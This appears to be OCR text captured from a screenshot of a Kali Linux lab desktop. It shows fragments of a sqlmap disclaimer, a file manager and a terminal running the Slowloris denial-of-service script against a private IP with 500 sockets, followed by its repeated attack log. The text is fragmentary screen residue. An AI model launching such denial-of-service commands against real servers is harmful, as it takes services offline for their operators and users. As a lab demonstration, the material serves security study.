 https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for att
nd user's responsibility to obey all applicab
d are not responsible for any misuse or damag
slowloris - Thunar
ew Go Bookmarks Help
kali Desktop Slowloris slowloris
LICENSE MANIFEST.in README.md set
slowloris.py
nts
ds
em
Network
5 files: 11.8 KiB (12,127 bytes) | Free space: 55.3 GiB
root@kali: /home/kali/Desktop/Slowloris/slowloris
File Actions Edit View Help
└─# python3 slowloris.py 192.168.100.8 -s 500
[25-10-2023 11:03:10] Attacking 192.168.100.8 with 500 sockets.
[25-10-2023 11:03:10] Creating sockets...
[25-10-2023 11:03:10] Sending keep-alive headers...
[25-10-2023 11:03:10] Socket count: 0
[25-10-2023 11:03:10] Creating 500 new sockets...
[25-10-2023 11:03:25] Sending keep-alive headers...
[25-10-2023 11:03:25] Socket count: 0
[25-10-2023 11:03:25] Creating 500 new sockets...
[25-10-2023 11:03:40] Sending keep-alive headers...
[25-10-2023 11:03:40] Socket count: 0
[25-10-2023 11:03:40] Creating 500 new sockets...
[25-10-2023 11:03:55] Sending keep-alive headers...
[25-10-2023 11:03:55] Socket count: 0
[25-10-2023 11:03:55] Creating 500 new sockets...
[25-10-2023 11:04:10] Sending keep-alive headers...
[25-10-2023 11:04:10] Socket count: 0
[25-10-2023 11:04:10] Creating 500 new sockets...
[25-10-2023 11:04:25] Sending keep-alive headers...
[25-10-2023 11:04:25] Socket count: 0
[25-10-2023 11:04:25] Creating 500 new sockets...
[25-10-2023 11:04:40] Sending keep-alive headers...
[25-10-2023 11:04:40] Socket count: 0
[25-10-2023 11:04:40] Creating 500 new sockets...
[25-10-2023 11:04:55] Sending keep-alive headers...
[25-10-2023 11:04:55] Socket count: 0
[25-10-2023 11:04:55] Creating 500 new sockets...
[25-10-2023 11:05:11] Sending keep-alive headers...
[25-10-2023 11:05:11] Socket count: 0
[25-10-2023 11:05:11] Creating 500 new sockets...
VM, move the mouse pointer inside or press Ctrl+G.
eado
Buscar